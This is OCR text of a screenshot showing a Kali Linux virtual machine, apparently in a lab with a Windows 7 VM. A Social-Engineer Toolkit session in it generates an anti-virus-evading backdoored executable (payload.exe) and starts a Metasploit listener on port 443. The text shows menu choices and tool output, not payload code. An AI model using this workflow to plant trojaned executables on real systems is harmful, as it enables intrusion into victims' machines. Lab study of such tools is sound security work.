 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Fedora
Kali Linux
Windows 7
Shared VMs
Kali Linux Windows 7
Applications Places Wed May 20, 2:59 PM root
root@kali: ~
File Edit View Search Terminal Help
root@k
eth0
lo
root@
root@kali: ~
File Edit View Search Terminal Help
most still get picked up by AV. You may need to do additional packing/crypting
in order to get around basic AV detection.
1) shikata_ga_nai
2) No Encoding
3) Multi-Encoder
4) Backdoored Executable
set:encoding>4
set:payloads> PORT of the listener [443]:443
[-] Backdooring a legit executable to bypass Anti-Virus. Wait a few seconds...
[!] ************************************************************************
[!] * The utility msfpayload is deprecated! *
[!] * It will be removed on or about 2015-06-08 *
[!] * Please use msfvenom instead *
[!] * Details: https://github.com/rapid7/metasploit-framework/pull/4333 *
[!] ************************************************************************
[*] Backdoor completed successfully. Payload is now hidden within a legit execut
able.
[*] Your payload is now in the root directory of SET as payload.exe
[-] The payload can be found in the SET home directory.
set> Start the listener now? [yes|no]: yes
[-] Please wait while the Metasploit listener is loaded...
[*] Starting the Metasploit Framework console.../
Activate Windows
Go to System settings to activate Windows.
root@kali: ~ root@kali: ~ set
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
2:59 PM